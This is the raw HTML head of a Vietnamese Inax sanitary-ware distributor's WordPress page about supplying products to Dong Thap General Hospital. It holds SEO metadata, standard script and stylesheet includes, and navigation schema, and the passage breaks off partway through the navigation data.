

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/
body_size: 31322
content:
<!DOCTYPE html>
<html lang="vi-VN" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta property="fb:pages" content="950170441783650" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://thietbivesinhinax.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png">

<title>Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp</title>
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 1140px; } @media (min-width: 1170px) { #header .logo { max-width: 1140px; } } @media (max-width: 991px) { #header .logo { max-width: 110px; } } @media (max-width: 767px) { #header .logo { max-width: 350px; } } </style>
<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bệnh viện đa khoa Đồng Tháp đã tin tưởng và lựa chọn Thiết bị vệ sinh Inax cung cấp một số dòng sản phẩm để hoàn thiện công trình như Gạch Inax,..."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp" />
<meta property="og:description" content="Bệnh viện đa khoa Đồng Tháp đã tin tưởng và lựa chọn Thiết bị vệ sinh Inax cung cấp một số dòng sản phẩm để hoàn thiện công trình như Gạch Inax,..." />
<meta property="og:url" content="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/" />
<meta property="og:site_name" content="Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam" />
<meta property="article:tag" content="bệnh viện đa khoa đồng tháp" />
<meta property="article:tag" content="inax" />
<meta property="article:tag" content="thiet bi ve sinh inax" />
<meta property="article:tag" content="Thiết bị vệ sinh inax đồng tháp" />
<meta property="article:section" content="Công trình đã thực hiện" />
<meta property="article:published_time" content="2019-12-26T03:04:56+00:00" />
<meta property="article:modified_time" content="2025-10-28T22:10:42+00:00" />
<meta property="og:updated_time" content="2025-10-28T22:10:42+00:00" />
<meta property="fb:app_id" content="1452588628305931" />
<meta property="og:image" content="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png" />
<meta property="og:image:secure_url" content="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bệnh viện đa khoa Đồng Tháp đã tin tưởng và lựa chọn Thiết bị vệ sinh Inax cung cấp một số dòng sản phẩm để hoàn thiện công trình như Gạch Inax,..." />
<meta name="twitter:title" content="Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp" />
<meta name="twitter:image" content="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thietbivesinhinax.com/#website","url":"https://thietbivesinhinax.com/","name":"Nh\u00e0 Ph\u00e2n Ph\u1ed1i Thi\u1ebft B\u1ecb V\u1ec7 Sinh Inax Ch\u00ednh H\u00e3ng t\u1ea1i Mi\u1ec1n Nam","potentialAction":{"@type":"SearchAction","target":"https://thietbivesinhinax.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/#primaryimage","url":"https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png","width":800,"height":450},{"@type":"WebPage","@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/#webpage","url":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/","inLanguage":"vi-VN","name":"Cung c\u1ea5p Thi\u1ebft b\u1ecb v\u1ec7 sinh Inax cho B\u1ec7nh vi\u1ec7n \u0110a khoa \u0110\u1ed3ng Th\u00e1p","isPartOf":{"@id":"https://thietbivesinhinax.com/#website"},"primaryImageOfPage":{"@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/#primaryimage"},"datePublished":"2019-12-26T03:04:56+00:00","dateModified":"2025-10-28T22:10:42+00:00","author":{"@id":"https://thietbivesinhinax.com/#/schema/person/ff8f468d76275111c80e2e6ef03c2772"},"description":"B\u1ec7nh vi\u1ec7n \u0111a khoa \u0110\u1ed3ng Th\u00e1p \u0111\u00e3 tin t\u01b0\u1edfng v\u00e0 l\u1ef1a ch\u1ecdn Thi\u1ebft b\u1ecb v\u1ec7 sinh Inax cung c\u1ea5p m\u1ed9t s\u1ed1 d\u00f2ng s\u1ea3n ph\u1ea9m \u0111\u1ec3 ho\u00e0n thi\u1ec7n c\u00f4ng tr\u00ecnh nh\u01b0 G\u1ea1ch Inax,...","breadcrumb":{"@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://thietbivesinhinax.com/","url":"https://thietbivesinhinax.com/","name":"Trang Ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://thietbivesinhinax.com/blog/","url":"https://thietbivesinhinax.com/blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/","url":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/","name":"C\u00f4ng tr\u00ecnh \u0111\u00e3 th\u1ef1c hi\u1ec7n"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/","url":"https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/","name":"Cung c\u1ea5p Thi\u1ebft b\u1ecb v\u1ec7 sinh Inax cho B\u1ec7nh vi\u1ec7n \u0110a khoa \u0110\u1ed3ng Th\u00e1p"}}]},{"@type":["Person"],"@id":"https://thietbivesinhinax.com/#/schema/person/ff8f468d76275111c80e2e6ef03c2772","name":"Nguy\u1ec5n Ng\u1ecdc","image":{"@type":"ImageObject","@id":"https://thietbivesinhinax.com/#authorlogo","url":"https://secure.gravatar.com/avatar/46ff281f5c7d16a7b4593bd309f53263?s=96&d=mm&r=g","caption":"Nguy\u1ec5n Ng\u1ecdc"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam &raquo;" href="https://thietbivesinhinax.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam &raquo;" href="https://thietbivesinhinax.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thietbivesinhinax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thietbivesinhinax.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='hrw-css'  href='https://thietbivesinhinax.com/wp-content/plugins/call-now-icon-animate/css.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://thietbivesinhinax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://thietbivesinhinax.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://thietbivesinhinax.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://thietbivesinhinax.com/wp-content/plugins/newsletter/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://thietbivesinhinax.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://thietbivesinhinax.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://thietbivesinhinax.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://thietbivesinhinax.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/bootstrap_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/plugins_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/theme_elements_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/theme_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/theme_shop_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/skin_1.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C%7CTahoma%2CGeneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C%7C&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=5.3.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://thietbivesinhinax.com/wp-content/themes/porto/css/ie.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/thietbivesinhinax.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-22331138-4' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thietbivesinhinax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22331138-4", {"anonymize_ip":true});
gtag("config", "G-8Z3127QES5");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/themes/porto/js/plugins.min.js?ver=3.3'></script>
<link rel='https://api.w.org/' href='https://thietbivesinhinax.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietbivesinhinax.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thietbivesinhinax.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='https://thietbivesinhinax.com/?p=6778' />
<link rel="alternate" type="application/json+oembed" href="https://thietbivesinhinax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietbivesinhinax.com%2Fcong-trinh-da-thuc-hien%2Fcung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thietbivesinhinax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietbivesinhinax.com%2Fcong-trinh-da-thuc-hien%2Fcung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap%2F&#038;format=xml" />

<!-- Call Now Icon Animate Mobile 0.1.0 by Alan Tien (alantien.com) -->
<style>
                    .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
                        background-color: #c00000;
                    }
                .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle
                {background-color: #43b91e;}
                @media screen and (max-width:650px){.coccoc-alo-phone.coccoc-alo-show {display:block;}}
                </style><meta property="fb:app_id" content="1452588628305931"/><meta property="fb:admins" content="100004515038520"/><meta name="generator" content="Site Kit by Google 1.98.0" /><meta name="google-site-verification" content="0osbf1DTGQK74sX0Ti8zHU-UBqfcBUdDpBvrFEKUVXo" /><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TRANG CH\u1ee6","url":"https:\/\/thietbivesinhinax.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"GI\u1edaI THI\u1ec6U","url":"https:\/\/thietbivesinhinax.com\/gioi-thieu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u1ea2N PH\u1ea8M","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Khuy\u1ebfn m\u00e3i","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/khuyen-mai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00e0n c\u1ea7u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed9 s\u01b0u t\u1eadp","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-bo-suu-tap\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n c\u1ea7u 1 kh\u1ed1i","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-bon-cau-1-khoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n c\u1ea7u 2 kh\u1ed1i","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-bon-cau-2-khoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n c\u1ea7u c\u1ea3m \u1ee9ng","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-bon-cau-cam-ung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n c\u1ea7u treo t\u01b0\u1eddng","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-bon-cau-treo-tuong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shower Toilet","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/ban-cau\/ban-cau-shower-toilet\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"G\u1ea1ch inax nh\u1eadp kh\u1ea9u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CELAVIO (CWL + K)","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-celavio\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ECOCARAT","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-ecocarat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HB-HOSOWARI BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-hb-hosowari-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LASCAVE","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-lascave\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MELVIO PLOFINE","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-melvio-plofine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OMBRE BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-ombre-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"RHYTHMIC II","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-rhythmic-ii\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAVE BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-nhap-khau\/gach-inax-nhap-khau-wave-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"G\u1ea1ch inax trong n\u01b0\u1edbc","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"255\/VIZ COLOR","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-255viz-color\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"355\/VIZ COLOR","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-355viz-color\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"G\u1ea0CH BORDER","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"BB-BAMBOO BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-bb-bamboo-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"BL-BULLION BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-bl-bullion-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EAC - EARTH COLOR 